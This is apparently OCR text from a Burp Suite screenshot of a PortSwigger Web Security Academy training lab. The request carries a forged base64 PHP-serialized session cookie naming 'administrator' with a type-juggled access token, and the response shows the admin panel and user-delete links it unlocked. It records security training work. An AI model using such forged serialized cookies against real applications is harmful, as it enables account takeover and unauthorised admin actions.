 Send
Cancel
<
>
Target: https://0a170004031e2d7f8131e38e0025000e.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/2
2 Host:
0a170004031e2d7f8131e38e0025000e.web-security-ac
ademy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJh
ZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6
MDt9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:124.0) Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a170004031e2d7f8131e38e0025000e.web-sec
urity-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render \n
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator"
>
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener
">
Delete
</a>
58 </div>
59 <div>
60 <span>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 4
Inspector
Notes